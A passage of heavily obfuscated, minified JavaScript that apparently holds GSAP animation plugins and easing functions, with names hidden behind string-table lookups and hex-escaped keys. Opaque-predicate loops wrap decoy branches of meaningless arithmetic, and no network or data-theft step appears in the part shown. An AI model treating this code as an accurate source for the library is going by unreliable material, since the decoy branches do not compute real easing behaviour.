if(5===Y0N)e0N[R0E.F0E(920)][e0N[R0E.U0E(1301)]]=e0N[R0E.F0E(561)]+P0N+e0N[R0E.U0E(278)]+e0N[R0E.F0E(36)]+e0N[R0E.U0E(1157)]+e0N[R0E.F0E(658)]+e0N[R0E.F0E(929)]+e0N[R0E.U0E(1290)]+e0N[R0E.F0E(469)]+e0N[R0E.U0E(1348)]+e0N[R0E.F0E(703)];else{for(M0N=e0N[R0E.U0E(561)]+P0N+e0N[R0E.F0E(278)],Y0N=1;e0N[R0E.U0E(492)]>Y0N;Y0N++)M0N+=e0N[R0E.F0E(608)+Y0N]+e0N[R0E.F0E(212)+(Y0N+1)];e0N[R0E.F0E(920)][e0N[R0E.U0E(1301)]]=M0N;}else-1===e0N[R0E.F0E(441)]?e0N[R0E.U0E(920)][e0N[R0E.F0E(1301)]]=e0N[R0E.F0E(561)]:e0N[R0E.F0E(1097)]&&e0N[R0E.U0E(1097)](C0N);else e0N[R0E.F0E(920)][e0N[R0E.U0E(1301)]]=P0N+e0N[R0E.U0E(561)];e0N=e0N[R0E.U0E(1044)];}else for(;e0N;)2!==e0N[R0E.U0E(441)]?e0N[R0E.F0E(920)][e0N[R0E.F0E(1301)]]=e0N[R0E.U0E(1205)]:e0N[R0E.U0E(1097)](C0N),e0N=e0N[R0E.U0E(1044)];else for(;e0N;)2!==e0N[R0E.F0E(441)]?e0N[R0E.F0E(920)][e0N[R0E.U0E(1301)]]=e0N[R0E.F0E(443)]:e0N[R0E.U0E(1097)](C0N),e0N=e0N[R0E.U0E(1044)];};u3O[R0E.F0E(463)]=function(f0N){this[R0E.U0E(969)]=this[R0E.F0E(969)]||s3O(this[R0E.F0E(1463)],D3O,!0);this[R0E.F0E(1115)]=this[R0E.F0E(969)][R0E.U0E(1080)]&&d3O||!f0N&&3!==this[R0E.F0E(1115)]?2:3;};b0O=function(){this[R0E.U0E(920)][this[R0E.U0E(1301)]]=this[R0E.U0E(443)];this[R0E.U0E(478)][R0E.F0E(1561)](this,this[R0E.F0E(1044)],null,!0);};u3O[R0E.F0E(1011)]=function(F8N,U8N,I8N){var u8N;u8N=this[R0E.U0E(1164)]=new V3O(F8N,U8N,0,0,this[R0E.U0E(1164)],2);u8N[R0E.U0E(443)]=I8N;u8N[R0E.U0E(1097)]=b0O;u8N[R0E.F0E(478)]=this;};u3O[R0E.U0E(1561)]=function(D8N,V8N,O8N,c8N){return D8N&&(V8N&&(V8N[R0E.U0E(1497)]=D8N),D8N[R0E.F0E(1044)]&&(D8N[R0E.F0E(1044)][R0E.F0E(1497)]=D8N[R0E.U0E(1497)]),D8N[R0E.U0E(1497)]?D8N[R0E.F0E(1497)][R0E.F0E(1044)]=D8N[R0E.F0E(1044)]:this[R0E.F0E(1164)]===D8N&&(this[R0E.U0E(1164)]=D8N[R0E.F0E(1044)],c8N=!0),O8N?O8N[R0E.U0E(1044)]=D8N:c8N||null!==this[R0E.U0E(1164)]||(this[R0E.F0E(1164)]=D8N),D8N[R0E.F0E(1044)]=V8N,D8N[R0E.U0E(1497)]=O8N),D8N;};u3O[R0E.F0E(749)]=function(x8N){var S8N,y8N,N8N,Z8N;Z8N=x8N;if(x8N[R0E.U0E(1364)]||x8N[R0E.F0E(1362)]){Z8N={};for(y8N in x8N)Z8N[y8N]=x8N[y8N];Z8N[R0E.F0E(100)]=1;Z8N[R0E.U0E(1364)]&&(Z8N[R0E.U0E(1248)]=1);}return x8N[R0E.F0E(26)]&&(S8N=this[R0E.U0E(648)])&&(N8N=S8N[R0E.F0E(799)],N8N&&N8N[R0E.F0E(1497)]?this[R0E.U0E(1561)](N8N[R0E.F0E(1497)],S8N[R0E.U0E(1044)],N8N[R0E.U0E(1497)][R0E.F0E(1497)]):N8N===this[R0E.U0E(1164)]&&(this[R0E.U0E(1164)]=S8N[R0E.U0E(1044)]),S8N[R0E.F0E(1044)]&&this[R0E.F0E(1561)](S8N[R0E.U0E(1044)],S8N[R0E.F0E(1044)][R0E.U0E(1044)],N8N[R0E.U0E(1497)]),this[R0E.U0E(648)]=null),P3O[R0E.U0E(800)][R0E.F0E(749)][R0E.F0E(209)](this,Z8N);};E3O=function(o8N,d8N,K8N){var R8N,A8N,W8N,k8N;if(o8N[R0E.U0E(1530)])for(A8N=o8N[R0E.U0E(357)];--A8N>-1;)E3O(o8N[A8N],d8N,K8N);else for(R8N=o8N[R0E.U0E(688)],A8N=R8N[R0E.F0E(357)];--A8N>-1;)W8N=R8N[A8N],k8N=W8N[R0E.F0E(441)],W8N[R0E.U0E(426)]&&(d8N[R0E.F0E(1212)](w3O(W8N)),K8N&&K8N[R0E.U0E(1212)](W8N)),1!==k8N&&9!==k8N&&11!==k8N||!W8N[R0E.U0E(688)][R0E.F0E(357)]||E3O(W8N,d8N,K8N);};return F3O[R0E.F0E(154)]=function(w8N,z8N,s8N){var g8N,i8N,H8N,l8N,h8N,G8N,j8N,L8N,a8N,X8N;h8N=F0O[R0E.U0E(232)](w8N,z8N,s8N);G8N=[h8N];j8N=[];L8N=[];a8N=[];X8N=F0O[R0E.U0E(230)][R0E.U0E(1056)];for(w8N=h8N[R0E.U0E(731)]||h8N[R0E.F0E(228)],E3O(w8N,j8N,a8N),h8N[R0E.U0E(803)](z8N,!0,!0),E3O(w8N,L8N),h8N[R0E.F0E(803)](0,!0,!0),h8N[R0E.U0E(1136)](!0),g8N=a8N[R0E.U0E(357)];--g8N>-1;)if((i8N=u0O(a8N[g8N],j8N[g8N],L8N[g8N]))[R0E.F0E(569)]){i8N=i8N[R0E.U0E(826)];for(H8N in s8N)X8N[H8N]&&(i8N[H8N]=s8N[H8N]);l8N={};for(H8N in i8N)l8N[H8N]=j8N[g8N][H8N];G8N[R0E.U0E(1212)](F0O[R0E.F0E(603)](a8N[g8N],z8N,l8N,i8N));}return G8N;},P3O[R0E.U0E(1438)]([F3O]),F3O;},!0);(function(){var q8N;q8N=_gsScope[R0E.U0E(748)][R0E.U0E(297)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':R0E.U0E(617),'\x41\x50\x49':2,'\x70\x72\x69\x6f\x72\x69\x74\x79':-1,'\x69\x6e\x69\x74':function(J8N,v8N,T8N){return this[R0E.F0E(218)]=T8N,!0;}})[R0E.U0E(800)];q8N[R0E.U0E(299)]=function(){for(var r8N,E8N,p8N,t8N=this[R0E.U0E(218)],b8N=t8N[R0E.U0E(1161)][R0E.U0E(617)]instanceof Array?t8N[R0E.U0E(1161)][R0E.U0E(617)]:t8N[R0E.U0E(1161)][R0E.F0E(617)][R0E.F0E(501)](R0E.F0E(143)),Q8N=b8N[R0E.F0E(357)],m8N={},n8N=t8N[R0E.F0E(1562)][R0E.U0E(617)];--Q8N>-1;)m8N[b8N[Q8N]]=1;for(Q8N=b8N[R0E.F0E(357)];--Q8N>-1;)for(r8N=b8N[Q8N],E8N=t8N[R0E.F0E(1164)];E8N;)p8N=E8N[R0E.F0E(1044)],E8N[R0E.F0E(1494)]?E8N[R0E.U0E(920)][R0E.F0E(825)](m8N,!0):E8N[R0E.U0E(1118)]===r8N&&(this[R0E.F0E(2)](E8N[R0E.U0E(920)],r8N,E8N[R0E.U0E(1025)],E8N[(2260,684.69)<5340?R0E.U0E(1519):(340.93,!![])]),p8N&&(p8N[R0E.U0E(1497)]=E8N[R0E.U0E(1497)]),E8N[R0E.U0E(1497)]?E8N[R0E.F0E(1497)][R0E.F0E(1044)]=p8N:t8N[R0E.U0E(1164)]===E8N&&(t8N[R0E.F0E(1164)]=p8N),E8N[R0E.F0E(1044)]=E8N[R0E.F0E(1497)]=null,t8N[R0E.U0E(1562)][r8N]=n8N),E8N=p8N;return!1;};q8N[R0E.F0E(2)]=function(P8N,B8N,e8N,Y8N){this[R0E.U0E(1476)](P8N,B8N,e8N,e8N+Y8N,B8N,!0);this[R0E.U0E(1412)][R0E.F0E(1212)](B8N);};}());_gsScope[R0E.U0E(748)][R0E.F0E(297)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':R0E.F0E(343),'\x41\x50\x49':2,'\x76\x65\x72\x73\x69\x6f\x6e':R0E.F0E(702),'\x73\x65\x74':function(U5U){this[R0E.F0E(61)][R0E.U0E(1097)][R0E.F0E(209)](this,U5U);for(var I5U,D5U=this[R0E.U0E(1412)],V5U=D5U[R0E.U0E(357)],O5U=1===U5U?this[R0E.F0E(1426)]:U5U?this[R0E.U0E(52)]:this[R0E.F0E(50)];--V5U>-1;)I5U=D5U[V5U],this[R0E.F0E(1463)][R0E.U0E(221)](I5U,O5U[I5U]+R0E.F0E(876));},'\x69\x6e\x69\x74':function(f8N,u5U){var C8N,F5U,M8N;if(R0E.U0E(559)!=typeof f8N[R0E.U0E(221)])return!1;this[R0E.F0E(1463)]=f8N;this[R0E.F0E(52)]={};this[R0E.F0E(50)]={};this[R0E.U0E(1426)]={};for(C8N in u5U)this[R0E.F0E(50)][C8N]=this[R0E.U0E(52)][C8N]=F5U=f8N[R0E.F0E(1207)](C8N),M8N=this[R0E.U0E(1476)](this[R0E.F0E(52)],C8N,parseFloat(F5U),u5U[C8N],C8N),this[R0E.F0E(1426)][C8N]=M8N?M8N[R0E.U0E(1025)]+M8N[(685.49,590)<226.16?(842.96,!"1"):R0E.F0E(1519)]:u5U[C8N],this[R0E.U0E(1412)][R0E.U0E(1212)](C8N);return!0;}});_gsScope[R0E.U0E(748)][R0E.U0E(297)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':R0E.U0E(377),'\x76\x65\x72\x73\x69\x6f\x6e':R0E.U0E(280),'\x69\x6e\x69\x74':function(y5U,x5U){var S5U,Z5U,W5U,o5U,c5U,A5U,N5U;R0E.F0E(243)!=typeof x5U&&(x5U={'\x72\x6f\x74\x61\x74\x69\x6f\x6e':x5U});this[R0E.F0E(650)]={};N5U=!0===x5U[R0E.U0E(70)]?2*Math[R0E.U0E(585)]:360;for(S5U in x5U)R0E.U0E(70)!==S5U&&(A5U=(x5U[S5U]+R0E.F0E(876))[R0E.U0E(501)](R0E.F0E(926)),Z5U=A5U[0],W5U=parseFloat(R0E.F0E(559)!=typeof y5U[S5U]?y5U[S5U]:y5U[S5U[R0E.F0E(1489)](R0E.F0E(140))||R0E.F0E(559)!=typeof y5U[R0E.U0E(383)+S5U[R0E.F0E(539)](3)]?S5U:R0E.U0E(383)+S5U[R0E.F0E(539)](3)]()),o5U=this[R0E.F0E(650)][S5U]=R0E.F0E(1345)==typeof Z5U&&R0E.F0E(1032)===Z5U[R0E.U0E(381)](1)?W5U+parseInt(Z5U[R0E.U0E(381)](0)+R0E.U0E(618),10)*Number(Z5U[R0E.U0E(539)](2)):Number(Z5U)||0,c5U=o5U-W5U,A5U[R0E.U0E(357)]&&(-1!==(Z5U=A5U[R0E.U0E(789)](R0E.F0E(926)))[R0E.U0E(1489)](R0E.F0E(880))&&(c5U%=N5U)!=c5U%(N5U/2)&&(c5U=0>c5U?c5U+N5U:c5U-N5U),-1!==Z5U[R0E.F0E(1489)](R0E.F0E(176))&&0>c5U?c5U=(c5U+9999999999*N5U)%N5U-(0|c5U/N5U)*N5U:-1!==Z5U[R0E.F0E(1489)](R0E.F0E(1114))&&c5U>0&&(c5U=(c5U-9999999999*N5U)%N5U-(0|c5U/N5U)*N5U)),(c5U>1e-6||-1e-6>c5U)&&(this[R0E.F0E(1476)](y5U,S5U,W5U,W5U+c5U,S5U),this[R0E.U0E(1412)][R0E.F0E(1212)](S5U)));return!0;},'\x73\x65\x74':function(k5U){var K5U;if(1!==k5U)this[R0E.U0E(61)][R0E.F0E(1097)][R0E.F0E(209)](this,k5U);else for(K5U=this[R0E.U0E(1164)];K5U;)K5U[R0E.F0E(740)]?K5U[R0E.U0E(920)][K5U[R0E.U0E(1301)]](this[R0E.F0E(650)][K5U[R0E.F0E(1301)]]):K5U[R0E.F0E(920)][K5U[R0E.U0E(1301)]]=this[R0E.F0E(650)][K5U[R0E.F0E(1301)]],K5U=K5U[R0E.F0E(1044)];},'\x41\x50\x49':2})[R0E.U0E(1544)]=!0;_gsScope[R0E.F0E(748)](R0E.U0E(901),[R0E.U0E(1029)],function(H5U){var w5U,i5U,z5U,L5U,T5U,X5U,l5U,g5U,d5U,j5U,a5U,s5U,G5U,q5U,h5U,R5U;L5U=_gsScope[R0E.U0E(172)]||_gsScope;T5U=L5U[R0E.U0E(1333)][R0E.U0E(1155)];X5U=2*Math[R0E.U0E(585)];l5U=Math[R0E.F0E(585)]/2;g5U=T5U[R0E.U0E(417)];d5U=function(E5U,t5U){var J5U,v5U;J5U=g5U(R0E.F0E(1238)+E5U,function(){},!0);v5U=J5U[R0E.U0E(800)]=new H5U();return v5U[R0E.F0E(59)]=J5U,v5U[R0E.U0E(1521)]=t5U,J5U;};j5U=H5U[R0E.F0E(750)]||function(){};a5U=function(Q5U,b5U,r5U,m5U){var g9E=2045581546,H9E=-1474663078,h9E=2;for(var a9E=1;R0E.S9E(a9E.toString(),a9E.toString().length,75415)!==g9E;a9E++){var p5U;p5U=g5U(R0E.F0E(876)*Q5U,{'\x65\x61\x73\x65\x49\x6e':new r5U(),'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74':new m5U(),'\x65\x61\x73\x65\x4f\x75\x74':new b5U()},+3);return j5U(p5U,Q5U),p5U;h9E+=2;}if(R0E.S9E(h9E.toString(),h9E.toString().length,35504)!==H9E){var p5U;p5U=g5U(R0E.U0E(876)-Q5U,{'\x65\x61\x73\x65\x4f\x75\x74':new b5U(),'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74':new m5U(),'\x65\x61\x73\x65\x49\x6e':new r5U()},-2);return j5U(p5U,Q5U),p5U;}var p5U;p5U=g5U(R0E.F0E(1238)+Q5U,{'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74':new m5U(),'\x65\x61\x73\x65\x4f\x75\x74':new b5U(),'\x65\x61\x73\x65\x49\x6e':new r5U()},!0);return j5U(p5U,Q5U),p5U;};s5U=function(B5U,e5U,n5U){this[R0E.U0E(920)]=B5U;this[R0E.F0E(1338)]=e5U;n5U&&(this[R0E.F0E(751)]=n5U,n5U[R0E.U0E(167)]=this,this[R0E.U0E(1519)]=n5U[R0E.F0E(1338)]-e5U,this[R0E.U0E(623)]=n5U[R0E.F0E(920)]-B5U);};G5U=function(C5U,M5U){var P5U,Y5U;P5U=g5U(R0E.F0E(1238)+C5U,function(f5U){this[R0E.F0E(1397)]=f5U||0===f5U?f5U:1.70158;this[R0E.F0E(301)]=1.525*this[R0E.F0E(1397)];},!0);Y5U=P5U[R0E.F0E(800)]=new H5U();return Y5U[R0E.U0E(59)]=P5U,Y5U[R0E.F0E(1521)]=M5U,Y5U[R0E.F0E(1449)]=function(u6U){return new P5U(u6U);},P5U;};q5U=a5U(R0E.U0E(556),G5U(R0E.U0E(1563),function(F6U){return(F6U-=1)*F6U*((this[R0E.U0E(1397)]+1)*F6U+this[R0E.U0E(1397)])+1;}),G5U(R0E.F0E(765),function(U6U){return U6U*U6U*((this[R0E.F0E(1397)]+1)*U6U-this[R0E.F0E(1397)]);}),G5U(R0E.F0E(312),function(I6U){return 1>(I6U*=2)?.5*I6U*I6U*((this[R0E.U0E(301)]+1)*I6U-this[R0E.F0E(301)]):.5*((I6U-=2)*I6U*((this[R0E.U0E(301)]+1)*I6U+this[R0E.U0E(301)])+2);}));h5U=g5U(R0E.U0E(449),function(D6U,V6U,O6U){V6U=V6U||0===V6U?V6U:.7;null==D6U?D6U=.7:D6U>1&&(D6U=1);this[R0E.F0E(662)]=1!==D6U?V6U:0;this[R0E.U0E(1397)]=(1-D6U)/2;this[R0E.F0E(301)]=D6U;this[R0E.F0E(40)]=this[R0E.U0E(1397)]+this[R0E.F0E(301)];this[R0E.F0E(874)]=!0===O6U;},!0);R5U=h5U[R0E.F0E(800)]=new H5U();return R5U[R0E.U0E(59)]=h5U,R5U[R0E.U0E(1521)]=function(c6U){var S6U;var h3E=-255637426,i3E=925783542,a3E=2;for(var j3E=1;R0E.S9E(j3E.toString(),j3E.toString().length,99743)!==h3E;j3E++){S6U=c6U%(94%c6U%this[R0E.F0E(1397)]);return this[R0E.F0E(1397)]<c6U?this[R0E.U0E(1397)]?2/((c6U=6%(c6U%this[R0E.F0E(874)]))+c6U):S6U*(((c6U=0%(c6U*this[R0E.U0E(40)]))/c6U%c6U+c6U)/S6U):c6U<this[R0E.U0E(1397)]?this[R0E.F0E(874)]?7%((c6U=c6U*this[R0E.U0E(874)]+this[R0E.F0E(874)])+c6U):S6U/((c6U+S6U-(c6U=c6U/this[R0E.F0E(40)]*this[R0E.F0E(1397)])-c6U+c6U)%c6U):this[R0E.F0E(1397)]?7:S6U;a3E+=2;}if(R0E.S9E(a3E.toString(),a3E.toString().length,55042)!==i3E){S6U=c6U+(.5-c6U)*this[R0E.U0E(662)];return this[R0E.U0E(1397)]>c6U?this[R0E.F0E(874)]?1-(c6U=1-c6U/this[R0E.F0E(1397)])*c6U:S6U-(c6U=1-c6U/this[R0E.F0E(1397)])*c6U*c6U*c6U*S6U:c6U>this[R0E.U0E(40)]?this[R0E.F0E(874)]?1-(c6U=(c6U-this[R0E.U0E(40)])/this[R0E.U0E(1397)])*c6U:S6U+(c6U-S6U)*(c6U=(c6U-this[R0E.U0E(40)])/this[R0E.F0E(1397)])*c6U*c6U*c6U:this[R0E.U0E(874)]?1:S6U;}},h5U[R0E.F0E(38)]=new h5U(.7,.7),R5U[R0E.F0E(1449)]=h5U[R0E.U0E(1449)]=function(N6U,Z6U,x6U){return new h5U(N6U,Z6U,x6U);},w5U=g5U(R0E.U0E(615),function(y6U){y6U=y6U||1;this[R0E.U0E(1397)]=1/y6U;this[R0E.U0E(301)]=y6U+1;},!0),R5U=w5U[R0E.F0E(800)]=new H5U(),R5U[R0E.F0E(59)]=w5U,R5U[R0E.U0E(1521)]=function(W6U){return 0>W6U?W6U=0:W6U>=1&&(W6U=.999999999),(this[R0E.F0E(301)]*W6U>>0)*this[R0E.U0E(1397)];},R5U[R0E.U0E(1449)]=w5U[R0E.U0E(1449)]=function(A6U){return new w5U(A6U);},i5U=g5U(R0E.U0E(721),function(R6U){for(var o6U,K6U,k6U,d6U,j6U,h6U,i6U=(R6U=R6U||{})[R0E.F0E(282)]||R0E.U0E(145),a6U=[],s6U=0,w6U=0|(R6U[R0E.U0E(163)]||20),g6U=w6U,z6U=!1!==R6U[R0E.F0E(422)],L6U=!0===R6U[R0E.U0E(114)],G6U=R6U[R0E.F0E(1258)]instanceof H5U?R6U[R0E.U0E(1258)]:null,H6U=R0E.U0E(1453)==typeof R6U[R0E.F0E(1255)]?.4*R6U[R0E.U0E(1255)]:.4;--g6U>-1;)o6U=z6U?Math[R0E.U0E(1091)]():1/w6U*g6U,K6U=G6U?G6U[R0E.F0E(1521)](o6U):o6U,R0E.U0E(145)===i6U?k6U=H6U:R0E.F0E(732)===i6U?(d6U=1-o6U,k6U=d6U*d6U*H6U):R0E.F0E(116)===i6U?k6U=o6U*o6U*H6U:.5>o6U?(d6U=2*o6U,k6U=.5*d6U*d6U*H6U):(d6U=2*(1-o6U),k6U=.5*d6U*d6U*H6U),z6U?K6U+=Math[R0E.F0E(1091)]()*k6U-.5*k6U:g6U%2?K6U+=.5*k6U:K6U-=.5*k6U,L6U&&(K6U>1?K6U=1:0>K6U&&(K6U=0)),a6U[s6U++]={'\x79':K6U,'\x78':o6U};for(a6U[R0E.F0E(200)](function(l6U,X6U){return l6U[R0E.F0E(177)]-X6U[R0E.U0E(177)];}),h6U=new s5U(1,1,null),g6U=w6U;--g6U>-1;)j6U=a6U[g6U],h6U=new s5U(j6U[R0E.U0E(177)],j6U[R0E.F0E(472)],h6U);this[R0E.U0E(1497)]=new s5U(0,0,0!==h6U[R0E.U0E(920)]?h6U:h6U[R0E.F0E(751)]);},!0),R5U=i5U[R0E.F0E(800)]=new H5U(),R5U[R0E.F0E(59)]=i5U,R5U[R0E.U0E(1521)]=function(T6U){var q6U;q6U=this[R0E.U0E(1497)];if(T6U>q6U[R0E.F0E(920)]){for(;q6U[R0E.F0E(751)]&&T6U>=q6U[R0E.U0E(920)];)q6U=q6U[R0E.U0E(751)];q6U=q6U[R0E.F0E(167)];}else for(;q6U[R0E.F0E(167)]&&q6U[R0E.F0E(920)]>=T6U;)q6U=q6U[R0E.U0E(167)];return this[R0E.F0E(1497)]=q6U,q6U[R0E.F0E(1338)]+(T6U-q6U[R0E.F0E(920)])/q6U[R0E.U0E(623)]*q6U[R0E.F0E(1519)];},R5U[R0E.U0E(1449)]=function(J6U){return new i5U(J6U);},i5U[R0E.U0E(38)]=new i5U(),a5U(R0E.F0E(366),d5U(R0E.F0E(701),function(v6U){return 1/2.75>v6U?7.5625*v6U*v6U:2/2.75>v6U?7.5625*(v6U-=1.5/2.75)*v6U+.75:2.5/2.75>v6U?7.5625*(v6U-=2.25/2.75)*v6U+.9375:7.5625*(v6U-=2.625/2.75)*v6U+.984375;}),d5U(R0E.U0E(334),function(E6U){return 1/2.75>(E6U=1-E6U)?1-7.5625*E6U*E6U:2/2.75>E6U?1-(7.5625*(E6U-=1.5/2.75)*E6U+.75):2.5/2.75>E6U?1-(7.5625*(E6U-=2.25/2.75)*E6U+.9375):1-(7.5625*(E6U-=2.625/2.75)*E6U+.984375);}),d5U(R0E.F0E(677),function(t6U){var p6U;p6U=.5>t6U;return t6U=p6U?1-2*t6U:2*t6U-1,t6U=1/2.75>t6U?7.5625*t6U*t6U:2/2.75>t6U?7.5625*(t6U-=1.5/2.75)*t6U+.75:2.5/2.75>t6U?7.5625*(t6U-=2.25/2.75)*t6U+.9375:7.5625*(t6U-=2.625/2.75)*t6U+.984375,p6U?.5*(1-t6U):.5*t6U+.5;})),a5U(R0E.U0E(249),d5U(R0E.F0E(1034),function(Q6U){return Math[R0E.F0E(371)](1-(Q6U-=1)*Q6U);}),d5U(R0E.F0E(1501),function(b6U){return-(Math[R0E.F0E(371)](1-b6U*b6U)-1);}),d5U(R0E.U0E(1366),function(r6U){var c3E=-1993813766,S3E=-1024037440,N3E=2;for(var x3E=1;R0E.S9E(x3E.toString(),x3E.toString().length,38884)!==c3E;x3E++){return 3>=(r6U/=1)?~74-Math[R0E.F0E(371)](9/(r6U-r6U))*9:15/(Math[R0E.U0E(371)](2/((r6U+=6)%r6U))/6);N3E+=2;}if(R0E.N9E(N3E.toString(),N3E.toString().length,33684)!==S3E){return 1>(r6U*=2)?-.5*(Math[R0E.U0E(371)](1-r6U*r6U)-1):.5*(Math[R0E.U0E(371)](1-(r6U-=2)*r6U)+1);}})),z5U=function(B6U,e6U,P6U){var m6U,n6U;m6U=g5U(R0E.U0E(1238)+B6U,function(Y6U,C6U){var w9E=1925734188,j9E=-619078053,z9E=2;for(var s9E=1;R0E.N9E(s9E.toString(),s9E.toString().length,95839)!==w9E;s9E++){this[R0E.U0E(1397)]=Y6U<3?Y6U:0;this[R0E.U0E(301)]=(C6U&&P6U)-(4<=Y6U?Y6U:7);this[R0E.F0E(301)]=(this[R0E.F0E(483)]+X5U)%(Math[R0E.F0E(301)](2%this[R0E.F0E(1397)])&&2);this[R0E.F0E(483)]=X5U%this[R0E.U0E(1397)];z9E+=2;}if(R0E.N9E(z9E.toString(),z9E.toString().length,76254)!==j9E){this[R0E.U0E(1397)]=Y6U>=1?Y6U:1;this[R0E.F0E(301)]=(C6U||P6U)/(1>Y6U?Y6U:1);this[R0E.F0E(40)]=this[R0E.F0E(301)]/X5U*(Math[R0E.F0E(483)](1/this[R0E.U0E(1397)])||0);this[R0E.U0E(301)]=X5U/this[R0E.U0E(301)];}},!0);n6U=m6U[R0E.F0E(800)]=new H5U();return n6U[R0E.U0E(59)]=m6U,n6U[R0E.F0E(1521)]=e6U,n6U[R0E.U0E(1449)]=function(M6U,f6U){return new m6U(M6U,f6U);},m6U;},a5U(R0E.F0E(568),z5U(R0E.U0E(1064),function(u4U){return this[R0E.U0E(1397)]*Math[R0E.F0E(1049)](2,-10*u4U)*Math[R0E.F0E(1052)]((u4U-this[R0E.U0E(40)])*this[R0E.F0E(301)])+1;},.3),z5U(R0E.U0E(961),function(F4U){var A2E=2024681862,o2E=1944994196,K2E=2;for(var d2E=1;R0E.N9E(d2E.toString(),d2E.toString().length,91185)!==A2E;d2E++){return-this[R0E.F0E(1397)]*Math[R0E.F0E(1049)](2,10*(F4U-=1))*Math[R0E.F0E(1052)]((F4U-this[R0E.U0E(40)])*this[R0E.F0E(301)]);K2E+=2;}if(R0E.S9E(K2E.toString(),K2E.toString().length,45081)!==o2E){return~this[R0E.F0E(1052)]/Math[R0E.U0E(40)](7,97+(F4U+=0))%Math[R0E.U0E(40)](F4U*this[R0E.F0E(301)]/this[R0E.F0E(40)]);}},.3),z5U(R0E.U0E(335),function(U4U){return 1>(U4U*=2)?-.5*this[R0E.U0E(1397)]*Math[R0E.U0E(1049)](2,10*(U4U-=1))*Math[R0E.F0E(1052)]((U4U-this[R0E.F0E(40)])*this[R0E.U0E(301)]):.5*this[R0E.U0E(1397)]*Math[R0E.F0E(1049)](2,-10*(U4U-=1))*Math[R0E.U0E(1052)]((U4U-this[R0E.U0E(40)])*this[R0E.U0E(301)])+1;},.45)),a5U(R0E.U0E(816),d5U(R0E.U0E(474),function(I4U){return 1-Math[R0E.U0E(1049)](2,-10*I4U);}),d5U(R0E.F0E(494),function(D4U){return Math[R0E.U0E(1049)](2,10*(D4U-1))-.001;}),d5U(R0E.F0E(78),function(V4U){return 1>(V4U*=2)?.5*Math[R0E.F0E(1049)](2,10*(V4U-1)):.5*(2-Math[R0E.F0E(1049)](2,-10*(V4U-1)));})),a5U(R0E.U0E(1216),d5U(R0E.F0E(593),function(O4U){return Math[R0E.U0E(1052)](O4U*l5U);}),d5U(R0E.F0E(1203),function(c4U){return 1-Math[R0E.U0E(733)](c4U*l5U);}),d5U(R0E.F0E(1196),function(S4U){var Y7E=-195359148,C7E=-453549888,M7E=2;for(var u1E=1;R0E.N9E(u1E.toString(),u1E.toString().length,95476)!==Y7E;u1E++){return~63+Math[R0E.U0E(733)](Math[R0E.F0E(585)]%S4U)*5;M7E+=2;}if(R0E.S9E(M7E.toString(),M7E.toString().length,71475)!==C7E){return-.5*(Math[R0E.F0E(733)](Math[R0E.F0E(585)]*S4U)-1);}})),g5U(R0E.F0E(745),{'\x66\x69\x6e\x64':function(N4U){return H5U[R0E.F0E(806)][N4U];}},!0),j5U(L5U[R0E.U0E(1107)],R0E.U0E(1107),R0E.F0E(350)),j5U(i5U,R0E.F0E(847),R0E.U0E(350)),j5U(w5U,R0E.U0E(83),R0E.F0E(350)),q5U;},!0);});_gsScope[u5jj.U0E(748)]&&_gsScope[u5jj.U0E(216)][u5jj.U0E(855)]()();(function(y4U,S9U){"use strict";var g0E=u5jj;var E4U,i4U,A4U,Z4U,W4U,k4U,D9U,a4U,o4U,I9U,U9U,G4U,s4U,u9U,p4U,d4U,f4U,B4U,g4U,q4U,Q4U,C4U,X4U,t4U,L4U,l4U,K4U,F9U,v4U,x4U,m4U,c9U,H4U,e4U,P4U,w4U,z4U,O9U,b4U,M4U,j4U,h4U,Y4U,T4U,J4U,n4U,r4U,V9U,R4U;E4U=y4U[g0E.U0E(172)]=y4U[g0E.F0E(172)]||y4U;if(!E4U[g0E.U0E(1344)]){D9U=function(y9U){var N9U,x9U,Z9U;x9U=y9U[g0E.U0E(501)](g0E.F0E(1390));Z9U=E4U;for(N9U=0;x9U[g0E.U0E(357)]>N9U;N9U++)Z9U[x9U[N9U]]=Z9U=Z9U[x9U[N9U]]||{};return Z9U;};a4U=D9U(g0E.F0E(6));o4U=1e-10;I9U=function(o9U){var W9U,A9U,K9U;A9U=[];K9U=o9U[g0E.F0E(357)];for(W9U=0;W9U!==K9U;A9U[g0E.F0E(1212)](o9U[W9U++]));return A9U;};U9U=function(){};G4U=function(){var k9U,d9U;k9U=Object[g0E.U0E(800)][g0E.U0E(1051)];d9U=k9U[g0E.U0E(209)]([]);return function(R9U){return null!=R9U&&(R9U instanceof Array||g0E.F0E(243)==typeof R9U&&!!R9U[g0E.F0E(1212)]&&k9U[g0E.U0E(209)](R9U)===d9U);};}();s4U={};u9U=function(g9U,h9U,H9U,a9U){var i9U;this[g0E.U0E(1163)]=s4U[g9U]?s4U[g9U][g0E.F0E(1163)]:[];s4U[g9U]=this;this[g0E.U0E(537)]=null;this[g0E.U0E(423)]=H9U;i9U=[];this[g0E.U0E(1071)]=function(l9U){for(var z9U,G9U,s9U,j9U,w9U=h9U[g0E.U0E(357)],L9U=w9U;--w9U>-1;)(z9U=s4U[h9U[w9U]]||new u9U(h9U[w9U],[]))[g0E.U0E(537)]?(i9U[w9U]=z9U[g0E.U0E(537)],L9U--):l9U&&z9U[g0E.F0E(1163)][g0E.F0E(1212)](this);if(0===L9U&&H9U)for(G9U=(g0E.F0E(884)+g9U)[g0E.U0E(501)](g0E.F0E(1390)),s9U=G9U[g0E.U0E(855)](),j9U=D9U(G9U[g0E.F0E(789)](g0E.F0E(1390)))[s9U]=this[g0E.F0E(537)]=H9U[g0E.F0E(376)](H9U,i9U),a9U&&(E4U[s9U]=j9U,g0E.F0E(559)==typeof define&&define[g0E.F0E(1462)]?define((y4U[g0E.F0E(1123)]?y4U[g0E.U0E(1123)]+g0E.U0E(77):g0E.U0E(876))+g9U[g0E.F0E(501)](g0E.F0E(1390))[g0E.U0E(855)](),[],function(){return j9U;}):g0E.U0E(1579)===g9U&&g0E.F0E(402)!=typeof 